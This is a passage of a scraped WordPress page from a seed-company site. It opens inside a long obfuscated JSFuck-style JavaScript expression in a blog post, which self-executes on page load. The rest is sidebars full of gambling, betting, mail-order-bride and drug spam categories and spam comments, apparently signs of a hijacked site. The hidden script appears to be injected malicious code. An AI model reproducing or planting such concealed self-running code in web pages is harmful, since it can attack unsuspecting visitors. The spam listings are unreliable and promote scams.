!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[26]+$[26]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[26]+$[26]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[23]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[49]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[47]+$[26]+$[5]+$[36]+$[50]+$[35]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="cat-links">Posted in <a href="https://www.atozseeds.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

		
    <nav role="navigation" id="nav-below" class="navigation-post">
      <h1 class="screen-reader-text">Post navigation</h1>

		
        <div class="previous">
					<a href="https://www.atozseeds.com/2024/02/07/all-about-work-breakdown-constructions-wbs/" rel="prev"><span class="meta-nav">Previous Article</span> All About Work Breakdown Constructions Wbs</a>        </div>

        <div class="next">
					<a href="https://www.atozseeds.com/2024/02/08/e-disponibile-nifedipine-generico-www-atozseeds-com/" rel="next"><span class="meta-nav">Next Article</span> È disponibile Nifedipine generico | www.atozseeds.com</a>        </div>

		
  </nav><!-- #nav-below -->
	
		
	
	</div><!-- #content -->
</div><!-- #primary -->


<section id="footer-sidebar" class="clear widget-area" role="complementary">
	<div id="sidebar-1" class="widget-block"><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.atozseeds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.atozseeds.com/2024/04/23/mostbet-az91-i%cc%87dman-mercleri-ve-bashlangic-922/">Mostbet-az91: İdman Mərcləri Və Başlanğıc</a>
									</li>
											<li>
					<a href="https://www.atozseeds.com/2024/04/23/canl-casino-deneyimi-heyecan-dolu-ve-kazancl/">Canlı Casino Deneyimi &#8211; Heyecan Dolu ve Kazançlı Oyunlarla Dolu Gerçek Bir Kumarhane Deneyimi İçin En İyi Online Kumar Siteleri ve Stratejileri</a>
									</li>
											<li>
					<a href="https://www.atozseeds.com/2024/04/22/resmi-veb-sayti-baglayin%ef%b8%8f-suretli-odenishler-gundelik-bonuslar-umumen-bunlar-sizi-pin-up-casinoda-gozleyir-348/">Rəsmi Veb Saytı Bağlayın️ Sürətli Ödənişlər, Gündəlik Bonuslar, ümumən Bunlar Sizi Pin Up Casinoda Gözləyir</a>
									</li>
											<li>
					<a href="https://www.atozseeds.com/2024/04/22/betpark-nedir-betpark-guvenilir-bahis-sitesi-nasl/">Betpark Nedir? &#8211; Betpark Güvenilir Bahis Sitesi Nasıl Oynanır, Kazanma Şansı Yüksek Olan Bahis Sitesi Önerileri</a>
									</li>
											<li>
					<a href="https://www.atozseeds.com/2024/04/21/mostbet-mobile-app-review-for-players-from-azerbaijan-2024-590/">Mostbet Mobile App: Review For Players From Azerbaijan 2024</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://acase.co.kr/27" class="url" rel="ugc external nofollow">At구례홈타이홍보마사지</a></span> on <a href="https://www.atozseeds.com/2024/03/15/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8-%d1%81%d0%bb%d0%be%d1%82%d1%8b-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd/#comment-2790">Онлайн-казино И Слоты бесплатн</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.binance.info/ph/join?ref=YY80CKRN" class="url" rel="ugc external nofollow">Binance referal code</a></span> on <a href="https://www.atozseeds.com/2023/01/23/trx%e6%b3%a2%e5%9c%ba-btc%e6%af%94%e7%89%b9%e5%b8%81-trx%e6%b3%a2%e5%9c%ba-ltc%e8%8e%b1%e7%89%b9%e5%b8%81-bnb%e5%b8%81%e5%ae%89%e5%b8%81-%e4%bb%a3%e8%b4%ad-2023%e5%b9%b4-%e5%8a%a0%e5%be%ae%e4%bf%a1-h/#comment-2788">TRX波场 BTC比特币 TRX波场 LTC莱特币 BNB币安币 代购- 2023年-加微信-halchiou</a></li></ul></aside></div><div id="sidebar-2" class="widget-block"><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.atozseeds.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.atozseeds.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.atozseeds.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.atozseeds.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.atozseeds.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.atozseeds.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.atozseeds.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.atozseeds.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.atozseeds.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.atozseeds.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.atozseeds.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.atozseeds.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.atozseeds.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.atozseeds.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.atozseeds.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.atozseeds.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.atozseeds.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.atozseeds.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.atozseeds.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.atozseeds.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.atozseeds.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.atozseeds.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.atozseeds.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.atozseeds.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.atozseeds.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.atozseeds.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.atozseeds.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.atozseeds.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.atozseeds.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.atozseeds.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.atozseeds.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.atozseeds.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.atozseeds.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.atozseeds.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.atozseeds.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.atozseeds.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.atozseeds.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.atozseeds.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.atozseeds.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.atozseeds.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.atozseeds.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.atozseeds.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.atozseeds.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.atozseeds.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.atozseeds.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.atozseeds.com/2020/03/'>March 2020</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-723"><a href="https://www.atozseeds.com/category/756/">&#8211; 168</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://www.atozseeds.com/category/112/">&#8211; 232</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://www.atozseeds.com/category/97/">&#8211; 357</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.atozseeds.com/category/864/">&#8211; 792</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://www.atozseeds.com/category/433/">&#8211; 909</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atozseeds.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://www.atozseeds.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atozseeds.com/category/1daycasino777-org/">1daycasino777.org</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://www.atozseeds.com/category/1win-%e2%ad%90-1-win-seyr%c9%99k-bet-poker-cazino-depozit-bonusu-indir-app-azerbaycan-yukle-106/">1win ⭐ 1 Win Seyrək, Bet, Poker, Cazino: Depozit Bonusu, Indir App Azerbaycan, Yukle &#8211; 200</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://www.atozseeds.com/category/1win-aviator-azerbaijan-onlayn-merc-oyunlari-aviator-government-college-of-engineering-and-leather-technology-506/">1win Aviator Azerbaijan Onlayn Mərc Oyunları Aviator Government College Of Engineering And Leather Technology &#8211; 741</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://www.atozseeds.com/category/1win-aviator-nadir-%e1%90%89-populyar-casino-oyununu-harada-oynaya-bilerem-411/">1win Aviator Nadir ᐉ Populyar Casino Oyununu Harada Oynaya Bilərəm &#8211; 624</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://www.atozseeds.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.atozseeds.com/category/1win-indir-android-de-ve-ios-da-apk-yuklemek-ucun-nesihet-352/">1win Indir: Android-də Və Ios-da Apk Yükləmək üçün Nəsihət &#8211; 890</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://www.atozseeds.com/category/1win-qeydiyyat-az%c9%99rbaycan-oyunculari-otru-butov-b%c9%99l%c9%99dc-faisalabad-college-for-woman-105/">1win Qeydiyyat: Azərbaycan Oyunçuları ötrü Bütöv Bələdç Faisalabad College For Woman &#8211; 661</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://www.atozseeds.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://www.atozseeds.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://www.atozseeds.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.atozseeds.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-iphone-bonus-100-giris-idman-m%c9%99rcl%c9%99ri-971/">1xBet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri &#8211; 484</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://www.atozseeds.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-iphone-bonus-100-giris-idman-m%c9%99rcl%c9%99ri-775/">1xBet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri &#8211; 677</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://www.atozseeds.com/category/1xbet-az%c9%99rbaycan-r%c9%99smi-saytin-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-407/">1xbet Azərbaycan: Rəsmi Saytın Nəzərdən Keçirilməsi &#8211; 629</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://www.atozseeds.com/category/1xbet-azerbaycan-resmi-saytin-nezerden-kecirilmesi-675/">1xbet Azərbaycan: Rəsmi Saytın Nəzərdən Keçirilməsi &#8211; 954</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://www.atozseeds.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://www.atozseeds.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://www.atozseeds.com/category/1xbet-giris-guzgu-1-xbet-az%c9%99rbaycanda-r%c9%99smi-sayt-379/">1xBet giriş, güzgü 1 xBet Azərbaycanda rəsmi sayt &#8211; 846</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://www.atozseeds.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://www.atozseeds.com/category/1xbet-mobil-android-v%c9%99-ios-ucun-1xbet-proqramini-endirin-174/">1xBet mobil Android və iOS üçün 1xBet proqramını endirin &#8211; 413</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://www.atozseeds.com/category/1xbet-mobil-uygulama-google-android-ve-ios-icin-i%cc%87ndirme-ve-yukleme-%e0%b8%a7%e0%b8%b4%e0%b8%a8%e0%b8%a7%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%ab/">1xbet Mobil Uygulama Google Android Ve Ios Için İndirme Ve Yükleme วิศวกรรมสถานแห่งประเทศไทย ในพระบรมราชูปถัมภ์ &#8211; 214</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://www.atozseeds.com/category/1xbet-nadir-r%c9%99smi-sayt-1xbet-az%c9%99rbaycan-bukmeker-kontoru-bonuslar-apk-57/">1xbet Nadir Rəsmi Sayt 1xbet Azərbaycan Bukmeker Kontoru, Bonuslar, Apk &#8211; 754</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://www.atozseeds.com/category/1xbet-proloq-v%c9%99-1xbet-qeydiyyat-m%c9%99rc-sirk%c9%99ti-uzr%c9%99-1xbet-giris-azerbaycand-944/">1xbet Proloq Və 1xbet Qeydiyyat Mərc Şirkəti Üzrə 1xbet Giriş Azerbaycand &#8211; 49</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://www.atozseeds.com/category/1xbet-qeydiyyat-azerbaycan-xbet-az-qeydiyyat-886/">1xbet qeydiyyat Azerbaycan xbet az qeydiyyat &#8211; 715</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://www.atozseeds.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://www.atozseeds.com/category/1xbet-seyr%c9%99k-r%c9%99smi-sayt-1xbet-az%c9%99rbaycan-bukmeker-kontoru-bonuslar-apk-759/">1xbet Seyrək Rəsmi Sayt 1xbet Azərbaycan Bukmeker Kontoru, Bonuslar, Apk &#8211; 274</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.atozseeds.com/category/1xbet-seyr%c9%99k-r%c9%99smi-sayt-1xbet-az%c9%99rbaycan-bukmeker-kontoru-bonuslar-apk-4/">1xbet Seyrək Rəsmi Sayt 1xbet Azərbaycan Bukmeker Kontoru, Bonuslar, Apk &#8211; 853</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://www.atozseeds.com/category/1xbet-1xbet-girish-1xbet-turkiye-1xbet-girishi-xbet-birxbet-440/">1xbet, 1xbet Giriş, 1xbet Türkiye, 1xbet Girişi, Xbet, Birxbet &#8211; 747</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://www.atozseeds.com/category/50-darmowych-spinow-na-book-of-dead-w-vulkan-vegas-956/">50 Darmowych Spinów na Book of Dead w Vulkan Vegas 956</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.atozseeds.com/category/50-free-spinow-bez-depozytu-w-kasynie-vulkan-vegas-313/">50 Free Spinów bez depozytu w kasynie Vulkan Vegas 313</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.atozseeds.com/category/682/">682</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://www.atozseeds.com/category/935/">935</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.atozseeds.com/category/activeslots555-org/">activeslots555.org</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atozseeds.com/category/activeslots777-org/">activeslots777.org</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atozseeds.com/category/after-first-date-rules/">After First Date Rules</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://www.atozseeds.com/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atozseeds.com/category/antikor-white/">antikor white</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atozseeds.com/category/asiasloty-org/">asiasloty.org</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atozseeds.com/category/automaty999-org/">automaty999.org</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://www.atozseeds.com/category/aviator-oyna/">aviator oyna</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://www.atozseeds.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://www.atozseeds.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://www.atozseeds.com/category/azeri-bukmeker-saytlari-onlayn-m%c9%99rc-saytlari-az%c9%99rbaycanda-235/">Azeri bukmeker saytlari: onlayn mərc saytları Azərbaycanda &#8211; 502</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://www.atozseeds.com/category/azerbaycanda-merc-oyunlari-shirketi-gorush-ve-reyler-566/">Azərbaycanda Mərc Oyunları Şirkəti Görüş Və Rəylər &#8211; 196</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://www.atozseeds.com/category/azerbaycanda-mostbet-kazinosunda-aviator-oyunu-14/">Azərbaycanda Mostbet Kazinosunda Aviator Oyunu &#8211; 590</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.atozseeds.com/category/az%c9%99rbaycanda-r%c9%99smi-sayt-177/">Azərbaycanda rəsmi sayt &#8211; 624</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.atozseeds.com/category/az%c9%99rbaycandan-olimpiya-cempionlari-v%c9%99-medalcilar-854/">Azərbaycandan Olimpiya çempionları və medalçılar &#8211; 613</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://www.atozseeds.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://www.atozseeds.com/category/bahis-sitesi-2/">bahis sitesi</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://www.atozseeds.com/category/bahsegel-giris-2/">Bahsegel giris</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://www.atozseeds.com/category/belugabahis-oyna/">belugabahis oyna</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atozseeds.com/category/best-countries-to-meet-a-wife/">Best Countries To Meet A Wife</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.atozseeds.com/category/best-nationality-man-to-datehttps-3-bp-blogspot-com-kbknlnppsdo-vogaaauqobi-aaaaaaaagiq-gwgzmkhtbi4-s400-beautiful-bbw-13_mini-jpgloving-someone-long-distance/">Best Nationality Man To Datehttps://3.bp.blogspot.com/-kBknlnppsDo/VogAaAUQObI/AAAAAAAAGIQ/GwgzMkHTbi4/s400/beautiful-bbw-13_mini.jpg|loving someone long distance</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.atozseeds.com/category/best-video-games-roms/">Best Video Games Roms</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://www.atozseeds.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://www.atozseeds.com/category/betpark/">Betpark</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://www.atozseeds.com/category/bettilt-5/">Bettilt</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://www.atozseeds.com/category/betting/">Betting</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://www.atozseeds.com/category/bh50-nov/">BH50 nov</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atozseeds.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://www.atozseeds.com/category/blackjack-deluxe-oyna/">blackjack-deluxe oyna</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.atozseeds.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atozseeds.com/category/body-vitamin-com-ua/">body-vitamin.com.ua</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.atozseeds.com/category/bonanza-oyna/">bonanza oyna</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://www.atozseeds.com/category/bonus-bez-depozytu-vulkan-vegas-50-darmowych-spinow-350/">Bonus bez depozytu Vulkan Vegas 50 darmowych spinów! 350</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atozseeds.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.atozseeds.com/category/bootcamp-de-programacao/">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://www.atozseeds.com/category/bootcamp-de-programacion/">Bootcamp de Programación</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atozseeds.com/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://www.atozseeds.com/category/bt50-flaming-hot-slot/">bt50 flaming hot slot</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://www.atozseeds.com/category/btt-feb/">btt feb</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atozseeds.com/category/bukmacherzy-legalni-w-polsce/">Bukmacherzy Legalni w Polsce</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://www.atozseeds.com/category/bukmeker-shirketi-1xbet-bukmeker-oskarni-qazandi-552/">Bukmeker Şirkəti 1xbet Bukmeker Oskarnı Qazandı &#8211; 710</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://www.atozseeds.com/category/canl-bahis-bahisyasal-feb/">canlı bahis Bahisyasal feb</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atozseeds.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atozseeds.com/category/casinoluxth-org/">casinoluxth.org</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://www.atozseeds.com/category/casinomaxisites-oyna/">casinomaxisites oyna</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://www.atozseeds.com/category/casinos-romania/">casinos romania</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atozseeds.com/category/casyno/">casyno</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atozseeds.com/category/chatbots-software/">Chatbots Software</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atozseeds.com/category/codere-ar/">Codere AR</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atozseeds.com/category/codere-mexico/">codere mexico</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://www.atozseeds.com/category/cryptocurrency-exchange-2/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.atozseeds.com/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://www.atozseeds.com/category/cryptocurrency-service-3/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atozseeds.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atozseeds.com/category/dating-foreign-women/">Dating Foreign Women</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atozseeds.com/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://www.atozseeds.com/category/december/">december</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atozseeds.com/category/d%c9%99miryolundan-qumar-biznesin%c9%99-uzanan-cigir-ilginc-iddialar-873/">Dəmiryolundan QUMAR BİZNESİNƏ UZANAN CIĞIR .. İLGİNC İDDİALAR 873</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://www.atozseeds.com/category/download-the-mostbet-app-for-android-or-ios-in-apk-format-bonus-3500-mad-839/">Download The Mostbet App For Android Or Ios In Apk Format Bonus 3500 Mad &#8211; 116</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atozseeds.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.atozseeds.com/category/estadios-i-mecze-live-online-meczyki-za-darmo-i-na-zywo-140/">Estadios I Mecze Live Online Meczyki Za Darmo I Na Żywo 140</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atozseeds.com/category/find-a-bride/">find a bride</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atozseeds.com/category/find-brides-online/">find brides online</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atozseeds.com/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atozseeds.com/category/foreign-brides/">Foreign Brides</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atozseeds.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atozseeds.com/category/freze-com-ua/">freze.com.ua</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.atozseeds.com/category/from-ua-com/">from-ua.com</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://www.atozseeds.com/category/galabet/">Galabet</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.atozseeds.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atozseeds.com/category/gameinside-ua/">gameinside.ua</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.atozseeds.com/category/ggbet/">ggbet</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.atozseeds.com/category/giris-ve-qeydiyyat-bonuslar-bukmeker-veb-saytinda-mosbet-285/">Giris Və Qeydiyyat, Bonuslar Bukmeker Veb Saytında Mosbet &#8211; 17</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://www.atozseeds.com/category/goo-dec/">GOO dec</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://www.atozseeds.com/category/goo-oyna/">GOO oyna</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://www.atozseeds.com/category/hightech-news/">Hightech News</a>
</li>
